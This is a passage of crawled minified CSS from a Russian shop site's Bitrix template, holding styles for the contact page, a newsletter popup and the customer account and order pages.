ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.contacts-index-index h1{border:none}.contacts-index-index .address{line-height:1.714em}.contacts-index-index .address h3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}.contacts-index-index .address h3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}.contacts-index-index .phone{overflow:hidden;font-size:24px;margin-bottom:10px}.contacts-index-index .phone h3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;float:left}.contacts-index-index .phone h3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}.contacts-index-index .phone div{float:right;padding:8px 48px 0 10px;line-height:1.4em}.contacts-index-index .phone div span{display:block}.contacts-index-index .fax{overflow:hidden;font-size:24px}.contacts-index-index .fax h3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;float:left}.contacts-index-index .fax h3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}.contacts-index-index .fax h3:before{font-family:FontAwesome;content:'\f1ac';font-size:26px}.contacts-index-index .fax div{float:right;padding:8px 53px 0 10px;line-height:1.4em}.contacts-index-index .fax div span{display:block}.contacts-index-index .email h3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;float:left;padding-right:10px}.contacts-index-index .email h3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}.contacts-index-index .email a{text-decoration:underline;display:inline-block;margin:15px 0 0}.contacts-index-index #contactForm{padding:0px}.contacts-index-index #contactForm p.required{float:none;text-align:right}.contacts-index-index #contactForm .form-list{margin-right:-20px}.contacts-index-index #contactForm .fields{overflow:hidden;margin:0}.contacts-index-index #contactForm .fields .field{float:left;width:33%}.contacts-index-index #contactForm .fields .field input{width:95%}.contacts-index-index #contactForm textarea{width:97.5%;max-width:97.5%;height:185px}.contacts-index-index #contactForm:after{content:'';display:table;clear:both}.contacts-index-index #contactForm .fieldset{margin-top:30px}.contacts-index-index #contactForm .fieldset .legend{font-size:26px;font-weight:bold;color:#333;padding-bottom:0;margin-bottom:55px;text-transform:uppercase;text-align:center;border-color:#2188fd}@media only screen and (max-width: 767px){.contacts-index-index #contactForm .fieldset .legend{font-size:20px;margin-bottom:30px}}.contacts-index-index #contactForm .fieldset .legend+.required{display:none}@media only screen and (max-width: 1199px){.contacts-index-index .phone h3,.contacts-index-index .fax h3,.contacts-index-index .email h3{float:none}.contacts-index-index .phone div,.contacts-index-index .fax div,.contacts-index-index .email div{float:none;padding:0}.contacts-index-index .phone a,.contacts-index-index .fax a,.contacts-index-index .email a{margin:0}}@media only screen and (max-width: 767px){.contacts-index-index #contactForm{padding-left:0}.contacts-index-index #contactForm>ul>li{margin-bottom:20px;text-align:center}.contacts-index-index #contactForm .form-list{margin-right:0}.contacts-index-index #contactForm .fields .field{float:none;width:100%}.contacts-index-index #contactForm .fields .field input{width:100%}.contacts-index-index #contactForm textarea,.contacts-index-index #contactForm .buttons-set{width:100%;max-width:100%}}@media only screen and (max-width: 599px){.contacts-index-index .contacts-index-index .buttons-set button{float:right;margin-left:5px}}.contacts-index-index .block-contacts-googlemap{border-top:solid 2px #2188fd;margin-bottom:50px}.contacts-index-index .buttons-set{text-align:left;border-top:0;padding-top:0;margin:30px 0 0}.contacts-index-index .buttons-set .button{float:left;margin:0 17px 10px 0}.contacts-index-index .buttons-set p.required{float:left}@media only screen and (max-width: 599px){.contacts-index-index .buttons-set{max-width:330px;margin-left:0}.contacts-index-index .buttons-set button{float:left;margin-left:0px}.contacts-index-index .buttons-set p.required{float:right}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/newsletterpopup.css
body_size: 5527
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}#newsletterpopup .modal-dialog, #d-model .modal-dialog{top:50%;margin:-150px auto 0;width:700px;left:50%;margin-left:-350px;position:fixed}#newsletterpopup .newsletterpopup-content,#d-model .newsletterpopup-content{background:#fff;position:relative;padding:45px;background-size:contain;box-shadow:0 5px 32px rgba(0,0,0,0.09);text-align:center}#newsletterpopup .newsletterpopup-content .newsletterpopup-indent .modal-body:after,#d-model .newsletterpopup-content .newsletterpopup-indent .modal-body:after{content:"";display:table;clear:both}#newsletterpopup .newsletter-title,#d-model .newsletter-title{font-size:26px;font-weight:bold;line-height:26px;text-transform:uppercase;color:#333;margin-bottom:20px}#newsletterpopup .newsletter-slogan,#d-model .newsletter-slogan{line-height:22px;width:80%;margin:0 auto 30px;color:#2188fd}#newsletterpopup .block-content .form-group,#d-model .block-content .form-group{max-width:270px;width:100%;margin:0 auto 30px}#newsletterpopup .block-content .form-group .input-text,#d-model .block-content .form-group .input-text{height:40px;background:#fff;border:1px solid #dfdfdf;width:100%;border-radius:2px}#newsletterpopup .block-content .actions,#d-model .block-content .actions{max-width:270px;width:100%;margin:0 auto}#newsletterpopup .block-content .actions .button,#d-model .block-content .actions .button{width:100%}#newsletterpopup .close,#d-model .close{background:#fff;width:37px;height:37px;font-size:17px;display:block;text-align:center;position:absolute;right:5px;top:5px;opacity:1;filter:alpha(opacity=100);text-shadow:0;color:#2188fd;z-index:2}#newsletterpopup .close:hover,#d-model .close:hover{color:#333}#newsletterpopup .close i,#d-model .close i{display:block;margin:-3px -2px 0 0}#newsletterpopup .validation-advice,#d-model .validation-advice{position:relative;text-align:left}@media only screen and (max-width: 767px){#newsletterpopup .modal-dialog,#d-model .modal-dialog{left:20px;right:20px;width:auto;margin:-140px 0 0}#newsletterpopup button.button,#d-model button.button{padding:6px 5px}#newsletterpopup button.button span span,#d-model button.button span span{display:none}#newsletterpopup button.button span::before,#d-model button.button span::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:32px}}@media only screen and (max-width: 599px){#newsletterpopup .newsletterpopup-content,#d-model .newsletterpopup-content{position:relative;padding:40px 20px 20px}#newsletterpopup .newsletterpopup-content .newsletterpopup-indent .modal-body,#d-model .newsletterpopup-content .newsletterpopup-indent .modal-body{padding:0}#newsletterpopup .newsletter-title,#d-model .newsletter-title{font-size:20px}#newsletterpopup .newsletter-slogan,#d-model .newsletter-slogan{font-size:13px;line-height:20px;width:100%;margin-bottom:15px}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/customer.css
body_size: 27896
content:
.customer-account-login .new-users .button,.customer-account-login .registered-users .button{font-size:16px;padding:14px 28px}@media only screen and (max-width: 991px){.customer-account-login .new-users .button,.customer-account-login .registered-users .button{padding:7px 12px}}.form-list .control input[type="radio"],.form-list .control input[type="checkbox"]{float:left;margin-top:5px;display:none}.form-list .control input[type="radio"]+label,.form-list .control input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.form-list .control input[type="radio"]+label:before,.form-list .control input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.form-list .control input[type="radio"]+label:after,.form-list .control input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.form-list .control input[type="radio"]+label:hover,.form-list .control input[type="radio"]+.label label:hover{color:#333}.form-list .control input[type=radio]:checked+.label label:after,.form-list .control input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.form-list .control input[type="checkbox"]+label,.form-list .control input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.form-list .control input[type="checkbox"]+label:before,.form-list .control input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.form-list .control input[type="checkbox"]+label:after,.form-list .control input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.form-list .control input[type="checkbox"]+label:hover,.form-list .control input[type="checkbox"]+.label label:hover{color:#333}.form-list .control input[type=checkbox]:checked+label:after,.form-list .control input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}body.customer-account .my-account .pager .limiter .dropdown{width:100%;background-color:#f5f5f5;border:solid 1px #dfdfdf;border-radius:2px}body.customer-account .my-account .pager .limiter .dropdown:hover{box-shadow:none;border-color:#2188fd}body.customer-account .my-account .pager .limiter .dropdown .validation-advice{position:relative !important;height:auto;opacity:1;padding:0 0 10px !important;background:#fff;border-top:none;border-left:none;border-right:none;border-radius:0;top:-1px;left:-1px;margin-right:-2px}body.customer-account .my-account .pager .limiter .dropdown div{background-color:#fff;border:solid 1px #2188fd}body.customer-account .my-account .pager .limiter .dropdown div ul{z-index:12}body.customer-account .my-account .pager .limiter .dropdown div ul li{margin:0}body.customer-account .my-account .pager .limiter .dropdown div ul li.focus,body.customer-account .my-account .pager .limiter .dropdown div ul li.active{font-weight:normal;background:#2188fd;color:#fff}body.customer-account .my-account .pager .limiter .dropdown li,body.customer-account .my-account .pager .limiter .dropdown .selected{font-size:14px;color:#2188fd;padding:13px 20px}body.customer-account .my-account .pager .limiter .dropdown .selected{color:#333}body.customer-account .my-account .pager .limiter .dropdown .selected::after{box-shadow:none}body.customer-account .my-account .pager .limiter .dropdown .carat{border-width:6px;border-color:#777 transparent transparent;right:20px}body.customer-account .my-account .pager .limiter .dropdown.open{z-index:15}body.customer-account .my-account .pager .limiter .dropdown.open .carat{border-bottom:6px solid #777;border-top:6px solid transparent;margin-top:-10px}body.customer-account .my-account .pager .limiter .dropdown.open div{padding:10px 0;height:auto !important}body.customer-account .my-account .pager .limiter .dropdown.open div ul{position:relative;z-index:12}.theme-border,.table-bordered,body.customer-account .data-table{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,body.customer-account .my-account .page-title h1,.dashboard .page-title h1{margin-bottom:40px;position:relative;text-align:center}.title-border:before,body.customer-account .my-account .page-title h1:before,.dashboard .page-title h1:before,.title-border:after,body.customer-account .my-account .page-title h1:after,.dashboard .page-title h1:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,body.customer-account .my-account .page-title h1>span,.dashboard .page-title h1>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,body.customer-account .my-account .page-title h1,.dashboard .page-title h1{margin-bottom:15px}}.theme-block,body.customer-account .my-account .box,body.customer-account .my-account #form-validate .fieldset,.dashboard #my_recent_tags,.dashboard #my_recent_reviews{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.customer-account-login .benefits li,.customer-account-login label{text-transform:uppercase;color:#333;font-weight:normal}body.customer-account .my-account .welcome-msg p.hello{font-size:18px;line-height:1.667em;color:#2188fd;text-transform:uppercase;font-weight:500}.table-bordered thead>tr>th,body.customer-account .data-table thead>tr>th,.table-bordered thead>tr>td,body.customer-account .data-table thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block,body.customer-account .my-account .box,body.customer-account .my-account #form-validate .fieldset,.dashboard #my_recent_tags,.dashboard #my_recent_reviews{padding:15px;margin-bottom:30px}.customer-account-login .benefits li,.customer-account-login label{font-size:12px}}.table-bordered thead>tr>th,body.customer-account .data-table thead>tr>th,.table-bordered thead>tr>td,body.customer-account .data-table thead>tr>td{border-bottom-width:1px}.table-bordered th,body.customer-account .data-table th,.table-bordered td,body.customer-account .data-table td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.customer-account-login h2{font-weight:500;margin-bottom:17px}.customer-account-login .form-instructions{font-family:"Noto Sans",sans-serif;font-style:normal;font-size:14px;margin-bottom:25px}.customer-account-login .benefits li{margin-bottom:8px}.customer-account-login .benefits li::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;line-height:18px;color:#2188fd;padding-right:13px}.customer-account-login .registered-users .form-list{border:none;padding:0;margin:0}.customer-account-login .registered-users .form-list li{margin-bottom:20px}.customer-account-login .registered-users .form-list li:last-child{margin-bottom:0}.customer-account-login #login-form input{width:100%}.customer-account-login p.required{margin-top:-45px}.customer-account-login label{margin-bottom:8px}.customer-account-login .buttons-set{border:none;text-align:left;margin:0;padding-top:18px}.customer-account-login .buttons-set:after{content:'';display:table;clear:both}.customer-account-login .buttons-set .button{float:left;margin:0 20px 0 0}@media only screen and (min-width: 1200px){.customer-account-login .theme-block,.customer-account-login body.customer-account .my-account .box,body.customer-account .my-account .customer-account-login .box,.customer-account-login body.customer-account .my-account #form-validate .fieldset,body.customer-account .my-account #form-validate .customer-account-login .fieldset,.customer-account-login .dashboard #my_recent_tags,.dashboard .customer-account-login #my_recent_tags,.customer-account-login .dashboard #my_recent_reviews,.dashboard .customer-account-login #my_recent_reviews{min-height:405px}}@media only screen and (max-width: 1199px){.customer-account-login p.required{margin-top:0}}.customer-account-create .scaffold-form label:first-child{width:140px}.opc #opc-login p:not(.required){font-style:italic;font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;color:#909090}.remember-me-box a.hide{display:none}.remember-me-box .link-tip{font-size:13px;padding-left:10px}.remember-me-popup{display:none;border:1px solid #ccc;padding:10px;position:relative}.remember-me-popup.show{display:block}.remember-me-popup p{font-family:"Noto Sans",sans-serif}.remember-me-popup .remember-me-popup-close{position:absolute;top:0;right:0;padding:10px;font-size:12px}.remember-me-popup .remember-me-popup-close-button{display:none}.customer-account-create .buttons-set{max-width:455px}.customer-account-create .fieldset,.customer-account-create .buttons-set{margin-left:30px}@media only screen and (max-width: 479px){.customer-account-create .fieldset,.customer-account-create .buttons-set{margin-left:0}}.customer-account-create .fieldset .hidden{display:none}.customer-account-create #remember-me-popup{max-width:455px}.customer-account-forgotpassword .fieldset,.customer-account-forgotpassword .buttons-set{margin-left:30px;max-width:400px}@media only screen and (max-width: 479px){.customer-account-forgotpassword .fieldset,.customer-account-forgotpassword .buttons-set{margin-left:0}}.customer-account-forgotpassword .fieldset .input-box input.input-text{width:100%}body.customer-account .my-account .title-buttons{position:relative;text-align:right}body.customer-account .my-account .title-buttons h1{text-align:left}body.customer-account .my-account .title-buttons .button{position:absolute;right:0;top:0}body.customer-account .my-account .title-buttons a,body.customer-account .my-account .title-buttons span.separator{position:relative;top:-30px}body.customer-account .my-account h2{font-size:20px;color:#333;font-weight:500;display:inline-block;margin-bottom:20px}body.customer-account .my-account .box{margin-bottom:10px;overflow:hidden}body.customer-account .my-account .box .box-title{position:relative;padding-bottom:10px}body.customer-account .my-account .box .box-title h2,body.customer-account .my-account .box .box-title h3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2:before,body.customer-account .my-account .box .box-title h3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title h2.shipping-title,body.customer-account .my-account .box .box-title h3.shipping-title{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2.shipping-title:before,body.customer-account .my-account .box .box-title h3.shipping-title:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title h2.billing-title,body.customer-account .my-account .box .box-title h3.billing-title{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2.billing-title:before,body.customer-account .my-account .box .box-title h3.billing-title:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title h2.contact-title,body.customer-account .my-account .box .box-title h3.contact-title{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2.contact-title:before,body.customer-account .my-account .box .box-title h3.contact-title:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title h2.newsletters-title,body.customer-account .my-account .box .box-title h3.newsletters-title{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2.newsletters-title:before,body.customer-account .my-account .box .box-title h3.newsletters-title:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title a{line-height:19.6px}body.customer-account .my-account .welcome-msg{text-align:center}body.customer-account .my-account .welcome-msg p.hello{margin-bottom:20px}body.customer-account .my-account .welcome-msg p.hello strong{font-weight:500}body.customer-account .my-account .pager .limiter{height:auto;width:auto}body.customer-account .my-account .pager .limiter .dropdown{float:left;width:100px}body.customer-account .my-account .fieldset h2,body.customer-account .my-account .addresses-list h2,body.customer-account .my-account .order-details h2{width:100%;display:inline-block}body.customer-account .my-account p.required{float:none;text-align:right}body.customer-account .my-account .addresses-list h3{font-size:14px;font-weight:600}body.customer-account .my-account .fieldset{margin-top:30px;margin-bottom:30px}body.customer-account .my-account #form-validate .fieldset .input-box input,body.customer-account .my-account #form-validate .fieldset .input-box select{width:70%}body.customer-account .data-table{margin-top:5px}body.customer-account .data-table td a{font-family:"Noto Sans",sans-serif;text-transform:uppercase;font-style:normal;font-size:13px}body.customer-account .data-table span.nobr{white-space:normal}body.customer-account .data-table span.nobr a{white-space:nowrap}body.customer-account .data-table td.view a{display:block}body.customer-account .data-table .separator{display:none}body.customer-account .sidebar .block ol#compare-items li{margin:10px 0}body.customer-account .sidebar .block .block-content p.block-subtitle{margin-bottom:15px}body.customer-account .sidebar .block .block-content .actions{margin-top:30px}body.customer-account .sidebar ol#cart-sidebar-reorder li{margin-top:10px;margin-bottom:0}body.customer-account .sidebar ol#cart-sidebar-reorder p.product-name{display:inline-block;margin-bottom:0}body.customer-account .sidebar .block-cart .summary{margin-bottom:15px}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li{margin-top:10px;margin-bottom:0}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li input{margin-right:10px}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder p.product-name{display:inline;margin-bottom:0}.form-list input[type="email"],.form-list input[type="search"],.form-list input[type="number"],.form-list input[type="password"],.form-list input[type="tel"],.form-list input[type="text"]{width:250px}.form-list .control label{padding:0;background:0}.form-list .control label:hover{background:none}.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day{width:40px;float:left;margin-right:10px}.form-list .customer-dob .dob-year{width:80px;float:left}.dashboard .page-title h1:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:45px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.dashboard .page-title h1:before{font-size:30px}}.dashboard .box-head{margin-top:30px;padding-bottom:0}.dashboard .box-head a{padding:10px}.dashboard .box-title a,.dashboard .box-head a{font-weight:500;text-decoration:underline}.dashboard .box-title a:hover,.dashboard .box-head a:hover{text-decoration:none}.dashboard .box-content{clear:both}.dashboard .box-account{margin-bottom:40px}.dashboard #my_recent_tags li,.dashboard #my_recent_reviews li{margin-bottom:20px}.dashboard #my_recent_tags .number,.dashboard #my_recent_reviews .number{float:left;display:inline-block;width:40px;height:40px;line-height:38px;text-align:center;border-radius:50%;margin-right:20px;color:#2188fd;border:solid 2px #2188fd}.dashboard #my_recent_tags .details,.dashboard #my_recent_reviews .details{overflow:hidden}.dashboard #my_recent_tags .ratings strong,.dashboard #my_recent_reviews .ratings strong{margin:7px 10px 0 0}.dashboard .box-reviews.box-account{padding-bottom:0}.dashboard .box-reviews li{padding:10px 0;border-top:1px solid #dfdfdf}.dashboard .box-reviews li:first-child{border-top:0}.dashboard .box-reviews li .number{margin-right:-20px;float:left;line-height:1.4;font-size:13px}.dashboard .box-reviews li .details{margin-left:20px}.dashboard .box-reviews li .details .ratings{content:'';display:table;clear:both;margin-bottom:0}.dashboard .box-reviews li .details .ratings strong{float:left;font-family:"Noto Sans",sans-serif;font-size:13px;margin-right:5px}.dashboard .box-reviews li .details .ratings .rating-box{float:left;margin:3px 0 0 0}.my-account .addresses-list .col-1,.my-account .addresses-list .col-2{padding-bottom:0}.my-account .addresses-list .item{margin:0}.my-account .addresses-list .item p{margin-top:10px}@media only screen and (max-width: 767px){.my-account .addresses-list .col-1,.my-account .addresses-list .col-2{width:100%;padding-left:0;padding-right:0}.my-account .addresses-list .col-1 li.empty,.my-account .addresses-list .col-2 li.empty{width:100%}}@media only screen and (max-width: 599px){.my-account .addresses-list .addresses-additional p a{white-space:nowrap}}.order-info{padding-bottom:10px;border-bottom:1px solid #dfdfdf;width:100%;margin-bottom:30px}.order-info dt,.order-info dd,.order-info ul,.order-info li{display:inline}.order-info dt{margin-right:20px}.order-info li{margin:0 0 0 20px}.order-info li.current{font-weight:600}.order-info li:first-child{margin-left:0}.order-date{font-family:"Noto Sans",sans-serif;text-transform:uppercase}.order-info-box{margin-bottom:40px;margin-top:20px;overflow:hidden}.order-info-box+.order-info-box{padding-bottom:40px;border-bottom:1px solid #dfdfdf}.order-info-box .col-1{padding-right:0;width:48%;float:left}.order-info-box .col-2{width:48%;float:right}.order-info-box .col-1,.order-info-box .col-2{overflow:hidden;padding-top:0;padding-bottom:0}.order-info-box .box-title h2{font-size:14px;font-family:"Noto Sans",sans-serif;font-weight:bold;line-height:1.5}.order-info-box .box-title h2:after{content:':'}.order-info-box .box-content{font-family:Georgia,Times,"Times New Roman",serif}.order-info-box .box-content td,.order-info-box .box-content th{font-family:Georgia,Times,"Times New Roman",serif;line-height:1.3}.order-info-box .box-content th{padding-top:10px}.order-info-box .box-content td{padding-left:15px}.order-info-box .box-content strong{font-family:"Noto Sans",sans-serif;font-weight:normal;text-transform:uppercase}#my-orders-table .option-label{margin-left:10px;font-weight:600;font-style:italic}#my-orders-table .option-value{margin-left:20px}#my-orders-table tr.bundle:not(:last-child) td{border-bottom:none;border-top:none}ol#cart-sidebar-reorder li{margin-top:10px;margin-bottom:0}ol#cart-sidebar-reorder li input{margin-right:10px}ol#cart-sidebar-reorder p.product-name{display:inline}@media only screen and (max-width: 599px){#my-orders-table .option-label{margin-left:20px}#my-orders-table 